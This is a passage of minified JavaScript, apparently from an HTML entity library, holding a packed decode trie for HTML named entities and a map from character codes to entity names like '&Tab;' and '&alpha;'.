⍕⍙er\xf3ᕣ\xe3⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀\uD835\uDD5Aa;䎹uest耻\xbf䂿Āci⎊⎏r;쀀\uD835\uDCBEnʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻\xef䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀\uD835\uDD27ath;䈷pf;쀀\uD835\uDD5Bǣ⏬\0⏱r;쀀\uD835\uDCBFrcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀\uD835\uDD28reen;䄸cy;䑅cy;䑜pf;쀀\uD835\uDD5Ccr;쀀\uD835\uDCC0஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼r\xf2৆\xf2Εail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴ra\xeeࡌbda;䎻gƀ;dlࢎⓁⓃ;榑\xe5ࢎ;檅uo耻\xab䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝\xeb≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼\xecࢰ\xe2┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□a\xe9⓶arpoonĀdu▯▴own\xbbњp\xbb०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoon\xf3྘quigarro\xf7⇰hreetimes;拋ƀ;qs▋ও◺lan\xf4বʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋ppro\xf8Ⓠot;拖qĀgq♃♅\xf4উgt\xf2⒌\xf4ছi\xedলƀilr♕࣡♚sht;楼;쀀\uD835\uDD29Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖r\xf2◁orne\xf2ᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che\xbb⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox\xbb⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽r\xebࣁgƀlmr⛿✍✔eftĀar০✇ight\xe1৲apsto;柼ight\xe1৽parrowĀlr✥✩ef\xf4⓭ight;憬ƀafl✶✹✽r;榅;쀀\uD835\uDD5Dus;樭imes;樴š❋❏st;戗\xe1ፎƀ;ef❗❘᠀旊nge\xbb❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇r\xf2ࢨorne\xf2ᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀\uD835\uDCC1mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹re\xe5◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀\xc5⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻\xaf䂯Āet⡗⡙;時Ā;e⡞⡟朠se\xbb⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻ow\xeeҌef\xf4ए\xf0Ꮡker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle\xbbᘦr;쀀\uD835\uDD2Ao;愧ƀcdn⢯⢴⣉ro耻\xb5䂵Ȁ;acdᑤ⢽⣀⣄s\xf4ᚧir;櫰ot肻\xb7Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛\xf2−\xf0ઁĀdp⣩⣮els;抧f;쀀\uD835\uDD5EĀct⣸⣽r;쀀\uD835\uDCC2pos\xbbᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la\xbb˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉ro\xf8඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻\xa0ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸ui\xf6ୣĀei⩊⩎ar;椨\xed஘istĀ;s஠டr;쀀\uD835\uDD2BȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lan\xf4௢i\xed௪Ā;rஶ⪁\xbbஷƀAap⪊⪍⪑r\xf2⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹r\xf2⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro\xf7⫁ightarro\xf7⪐ƀ;qs఻⪺⫪lan\xf4ౕĀ;sౕ⫴\xbbశi\xedౝĀ;rవ⫾iĀ;eచథi\xe4ඐĀpt⬌⬑f;쀀\uD835\uDD5F膀\xac;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lle\xec୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳u\xe5ಥĀ;cಘ⭸Ā;eಒ⭽\xf1ಘȀAait⮈⮋⮝⮧r\xf2⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow\xbb⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉u\xe5൅;쀀\uD835\uDCC3ortɭ⬅\0\0⯖ar\xe1⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭\xe5೸\xe5ഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗ\xf1സȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇ\xecௗlde耻\xf1䃱\xe7ృiangleĀlrⱒⱜeftĀ;eచⱚ\xf1దightĀ;eೋⱥ\xf1೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻\xf3䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻\xf4䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀\uD835\uDD2Cͯ⵹\0\0⵼\0ⶂn;䋛ave耻\xf2䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨr\xf2᪀Āir⶝ⶠr;榾oss;榻n\xe5๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀\uD835\uDD60ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨r\xf2᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f\xbbⷿ耻\xaa䂪耻\xba䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧\xf2⸁ash耻\xf8䃸l;折iŬⸯ⸴de耻\xf5䃵esĀ;aǛ⸺s;樶ml耻\xf6䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀\xb6;l⹭⹮䂶le\xecЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀\uD835\uDD2Dƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕ma\xf4੶ne;明ƀ;tv⺿⻀⻈䏀chfork\xbb´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎\xf6⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻\xb1ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀\uD835\uDD61nd耻\xa3䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷u\xe5໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾ppro\xf8⽃urlye\xf1໙\xf1໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨i\xedໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺\xf0⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴\xef໻rel;抰Āci⿀⿅r;쀀\uD835\uDCC5;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀\uD835\uDD2Epf;쀀\uD835\uDD62rime;恗cr;쀀\uD835\uDCC6ƀaeo⿸〉〓tĀei⿾々rnion\xf3ڰnt;樖stĀ;e【】䀿\xf1Ἑ\xf4༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがr\xf2Ⴓ\xf2ϝail;検ar\xf2ᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕i\xe3ᅮmptyv;榳gȀ;del࿑らるろ;榒;榥\xe5࿑uo耻\xbb䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞\xeb≝\xf0✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶al\xf3༞ƀabrョリヮr\xf2៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗\xec࿲\xe2ヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜn\xe5Ⴛar\xf4ྩt;断ƀilrㅩဣㅮsht;楽;쀀\uD835\uDD2FĀaoㅷㆆrĀduㅽㅿ\xbbѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭa\xe9トarpoonĀduㆻㆿow\xeeㅾp\xbb႒eftĀah㇊㇐rrow\xf3࿪arpoon\xf3Ցightarrows;應quigarro\xf7ニhreetimes;拌g;䋚ingdotse\xf1ἲƀahm㈍㈐㈓r\xf2࿪a\xf2Ց;怏oustĀ;a㈞㈟掱che\xbb㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾r\xebဃƀafl㉇㉊㉎r;榆;쀀\uD835\uDD63us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒ar\xf2㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀\uD835\uDCC7Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠re\xe5ㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛qu\xef➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡u\xe5ᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓i\xedሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒\xeb∨Ā;oਸ਼਴t耻\xa7䂧i;䀻war;椩mĀin㍩\xf0nu\xf3\xf1t;朶rĀ;o㍶⁕쀀\uD835\uDD30Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜i\xe4ᑤara\xec⹯耻\xad䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲ar\xf2ᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetm\xe9㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀\uD835\uDD64aĀdr㑍ЂesĀ;u㑔㑕晠it\xbb㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍\xf1ᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝\xf1ᆮƀ;afᅻ㒦ְrť㒫ֱ\xbbᅼar\xf2ᅈȀcemt㒹㒾㓂㓅r;쀀\uD835\uDCC8tm\xee\xf1i\xec㐕ar\xe6ᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psilo\xeeỠh\xe9⺯s\xbb⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦ppro\xf8㋺urlye\xf1ᇾ\xf1ᇳƀaes㖂㖈㌛ppro\xf8㌚q\xf1㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻\xb9䂹耻\xb2䂲耻\xb3䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨\xeb∮Ā;oਫ਩war;椪lig耻\xdf䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄r\xeb๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀\uD835\uDD31Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮ppro\xf8዁im\xbbኬs\xf0ኞĀas㚺㚮\xf0዁rn耻\xfe䃾Ǭ̟㛆⋧es膀\xd7;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀\xe1⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀\uD835\uDD65rk;櫚\xe1㍢rime;怴ƀaip㜏㜒㝤d\xe5ቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own\xbbᶻeftĀ;e⠀㜾\xf1म;扜ightĀ;e㊪㝋\xf1ၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀\uD835\uDCC9;䑆cy;䑛rok;䅧Āio㞋㞎x\xf4᝷headĀlr㞗㞠eftarro\xf7ࡏightarrow\xbbཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶r\xf2ϭar;楣Ācr㟜㟢ute耻\xfa䃺\xf2ᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻\xfb䃻;䑃ƀabh㠃㠆㠋r\xf2Ꭽlac;䅱a\xf2ᏃĀir㠓㠘sht;楾;쀀\uD835\uDD32rave耻\xf9䃹š㠧㠱rĀlr㠬㠮\xbbॗ\xbbႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r\xbb㡆op;挏ri;旸Āal㡖㡚cr;䅫肻\xa8͉Āgp㡢㡦on;䅳f;쀀\uD835\uDD66̀adhlsuᅋ㡸㡽፲㢑㢠own\xe1ᎳarpoonĀlr㢈㢌ef\xf4㠭igh\xf4㠯iƀ;hl㢙㢚㢜䏅\xbbᏺon\xbb㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r\xbb㢽op;挎ng;䅯ri;旹cr;쀀\uD835\uDCCAƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨\xbb᠓Āam㣯㣲r\xf2㢨l耻\xfc䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠r\xf2ϷarĀ;v㤦㤧櫨;櫩as\xe8ϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖app\xe1␕othin\xe7ẖƀhir㓫⻈㥙op\xf4⾵Ā;hᎷ㥢\xefㆍĀiu㥩㥭gm\xe1㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟et\xe1㚜iangleĀlr㦪㦯eft\xbbथight\xbbၑy;䐲ash\xbbံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨa\xf2ᑩr;쀀\uD835\uDD33tr\xe9㦮suĀbp㧯㧱\xbbജ\xbb൙pf;쀀\uD835\uDD67ro\xf0໻tr\xe9㦴Ācu㨆㨋r;쀀\uD835\uDCCBĀbp㨐㨘nĀEe㦀㨖\xbb㥾nĀEe㦒㨞\xbb㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀\uD835\uDD34pf;쀀\uD835\uDD68Ā;eᑹ㩦at\xe8ᑹcr;쀀\uD835\uDCCCૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tr\xe9៑r;쀀\uD835\uDD35ĀAa㪔㪗r\xf2σr\xf2৶;䎾ĀAa㪡㪤r\xf2θr\xf2৫a\xf0✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀\uD835\uDD69im\xe5ឲĀAa㫇㫊r\xf2ώr\xf2ਁĀcq㫒ីr;쀀\uD835\uDCCDĀpt៖㫜r\xe9។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻\xfd䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻\xa5䂥r;쀀\uD835\uDD36cy;䑗pf;쀀\uD835\uDD6Acr;쀀\uD835\uDCCEĀcm㬦㬩y;䑎l耻\xff䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡tr\xe6ᕟa;䎶r;쀀\uD835\uDD37cy;䐶grarr;懝pf;쀀\uD835\uDD6Bcr;쀀\uD835\uDCCFĀjn㮅㮇;怍j;怌'.split("").map(function(e){return e.charCodeAt(0)}))},2517(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=new Uint16Array("Ȁaglq	\x15\x18\x1bɭ\x0f\0\0\x12p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(function(e){return e.charCodeAt(0)}))},5504(e,t){"use strict";function r(e){for(var t=1;t<e.length;t++)e[t][0]+=e[t-1][0]+1;return e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=new Map(r([[9,"&Tab;"],[0,"&NewLine;"],[22,"&excl;"],[0,"&quot;"],[0,"&num;"],[0,"&dollar;"],[0,"&percnt;"],[0,"&amp;"],[0,"&apos;"],[0,"&lpar;"],[0,"&rpar;"],[0,"&ast;"],[0,"&plus;"],[0,"&comma;"],[1,"&period;"],[0,"&sol;"],[10,"&colon;"],[0,"&semi;"],[0,{v:"&lt;",n:8402,o:"&nvlt;"}],[0,{v:"&equals;",n:8421,o:"&bne;"}],[0,{v:"&gt;",n:8402,o:"&nvgt;"}],[0,"&quest;"],[0,"&commat;"],[26,"&lbrack;"],[0,"&bsol;"],[0,"&rbrack;"],[0,"&Hat;"],[0,"&lowbar;"],[0,"&DiacriticalGrave;"],[5,{n:106,o:"&fjlig;"}],[20,"&lbrace;"],[0,"&verbar;"],[0,"&rbrace;"],[34,"&nbsp;"],[0,"&iexcl;"],[0,"&cent;"],[0,"&pound;"],[0,"&curren;"],[0,"&yen;"],[0,"&brvbar;"],[0,"&sect;"],[0,"&die;"],[0,"&copy;"],[0,"&ordf;"],[0,"&laquo;"],[0,"&not;"],[0,"&shy;"],[0,"&circledR;"],[0,"&macr;"],[0,"&deg;"],[0,"&PlusMinus;"],[0,"&sup2;"],[0,"&sup3;"],[0,"&acute;"],[0,"&micro;"],[0,"&para;"],[0,"&centerdot;"],[0,"&cedil;"],[0,"&sup1;"],[0,"&ordm;"],[0,"&raquo;"],[0,"&frac14;"],[0,"&frac12;"],[0,"&frac34;"],[0,"&iquest;"],[0,"&Agrave;"],[0,"&Aacute;"],[0,"&Acirc;"],[0,"&Atilde;"],[0,"&Auml;"],[0,"&angst;"],[0,"&AElig;"],[0,"&Ccedil;"],[0,"&Egrave;"],[0,"&Eacute;"],[0,"&Ecirc;"],[0,"&Euml;"],[0,"&Igrave;"],[0,"&Iacute;"],[0,"&Icirc;"],[0,"&Iuml;"],[0,"&ETH;"],[0,"&Ntilde;"],[0,"&Ograve;"],[0,"&Oacute;"],[0,"&Ocirc;"],[0,"&Otilde;"],[0,"&Ouml;"],[0,"&times;"],[0,"&Oslash;"],[0,"&Ugrave;"],[0,"&Uacute;"],[0,"&Ucirc;"],[0,"&Uuml;"],[0,"&Yacute;"],[0,"&THORN;"],[0,"&szlig;"],[0,"&agrave;"],[0,"&aacute;"],[0,"&acirc;"],[0,"&atilde;"],[0,"&auml;"],[0,"&aring;"],[0,"&aelig;"],[0,"&ccedil;"],[0,"&egrave;"],[0,"&eacute;"],[0,"&ecirc;"],[0,"&euml;"],[0,"&igrave;"],[0,"&iacute;"],[0,"&icirc;"],[0,"&iuml;"],[0,"&eth;"],[0,"&ntilde;"],[0,"&ograve;"],[0,"&oacute;"],[0,"&ocirc;"],[0,"&otilde;"],[0,"&ouml;"],[0,"&div;"],[0,"&oslash;"],[0,"&ugrave;"],[0,"&uacute;"],[0,"&ucirc;"],[0,"&uuml;"],[0,"&yacute;"],[0,"&thorn;"],[0,"&yuml;"],[0,"&Amacr;"],[0,"&amacr;"],[0,"&Abreve;"],[0,"&abreve;"],[0,"&Aogon;"],[0,"&aogon;"],[0,"&Cacute;"],[0,"&cacute;"],[0,"&Ccirc;"],[0,"&ccirc;"],[0,"&Cdot;"],[0,"&cdot;"],[0,"&Ccaron;"],[0,"&ccaron;"],[0,"&Dcaron;"],[0,"&dcaron;"],[0,"&Dstrok;"],[0,"&dstrok;"],[0,"&Emacr;"],[0,"&emacr;"],[2,"&Edot;"],[0,"&edot;"],[0,"&Eogon;"],[0,"&eogon;"],[0,"&Ecaron;"],[0,"&ecaron;"],[0,"&Gcirc;"],[0,"&gcirc;"],[0,"&Gbreve;"],[0,"&gbreve;"],[0,"&Gdot;"],[0,"&gdot;"],[0,"&Gcedil;"],[1,"&Hcirc;"],[0,"&hcirc;"],[0,"&Hstrok;"],[0,"&hstrok;"],[0,"&Itilde;"],[0,"&itilde;"],[0,"&Imacr;"],[0,"&imacr;"],[2,"&Iogon;"],[0,"&iogon;"],[0,"&Idot;"],[0,"&imath;"],[0,"&IJlig;"],[0,"&ijlig;"],[0,"&Jcirc;"],[0,"&jcirc;"],[0,"&Kcedil;"],[0,"&kcedil;"],[0,"&kgreen;"],[0,"&Lacute;"],[0,"&lacute;"],[0,"&Lcedil;"],[0,"&lcedil;"],[0,"&Lcaron;"],[0,"&lcaron;"],[0,"&Lmidot;"],[0,"&lmidot;"],[0,"&Lstrok;"],[0,"&lstrok;"],[0,"&Nacute;"],[0,"&nacute;"],[0,"&Ncedil;"],[0,"&ncedil;"],[0,"&Ncaron;"],[0,"&ncaron;"],[0,"&napos;"],[0,"&ENG;"],[0,"&eng;"],[0,"&Omacr;"],[0,"&omacr;"],[2,"&Odblac;"],[0,"&odblac;"],[0,"&OElig;"],[0,"&oelig;"],[0,"&Racute;"],[0,"&racute;"],[0,"&Rcedil;"],[0,"&rcedil;"],[0,"&Rcaron;"],[0,"&rcaron;"],[0,"&Sacute;"],[0,"&sacute;"],[0,"&Scirc;"],[0,"&scirc;"],[0,"&Scedil;"],[0,"&scedil;"],[0,"&Scaron;"],[0,"&scaron;"],[0,"&Tcedil;"],[0,"&tcedil;"],[0,"&Tcaron;"],[0,"&tcaron;"],[0,"&Tstrok;"],[0,"&tstrok;"],[0,"&Utilde;"],[0,"&utilde;"],[0,"&Umacr;"],[0,"&umacr;"],[0,"&Ubreve;"],[0,"&ubreve;"],[0,"&Uring;"],[0,"&uring;"],[0,"&Udblac;"],[0,"&udblac;"],[0,"&Uogon;"],[0,"&uogon;"],[0,"&Wcirc;"],[0,"&wcirc;"],[0,"&Ycirc;"],[0,"&ycirc;"],[0,"&Yuml;"],[0,"&Zacute;"],[0,"&zacute;"],[0,"&Zdot;"],[0,"&zdot;"],[0,"&Zcaron;"],[0,"&zcaron;"],[19,"&fnof;"],[34,"&imped;"],[63,"&gacute;"],[65,"&jmath;"],[142,"&circ;"],[0,"&caron;"],[16,"&breve;"],[0,"&DiacriticalDot;"],[0,"&ring;"],[0,"&ogon;"],[0,"&DiacriticalTilde;"],[0,"&dblac;"],[51,"&DownBreve;"],[127,"&Alpha;"],[0,"&Beta;"],[0,"&Gamma;"],[0,"&Delta;"],[0,"&Epsilon;"],[0,"&Zeta;"],[0,"&Eta;"],[0,"&Theta;"],[0,"&Iota;"],[0,"&Kappa;"],[0,"&Lambda;"],[0,"&Mu;"],[0,"&Nu;"],[0,"&Xi;"],[0,"&Omicron;"],[0,"&Pi;"],[0,"&Rho;"],[1,"&Sigma;"],[0,"&Tau;"],[0,"&Upsilon;"],[0,"&Phi;"],[0,"&Chi;"],[0,"&Psi;"],[0,"&ohm;"],[7,"&alpha;"],[0,"&beta;"],[0,"&gamma;"],[0,"&delta;"],[0,"&epsi;"],[0,"&zeta;"],[0,"&eta;"],[0,"&theta;"],[0,"&iota;"],[0,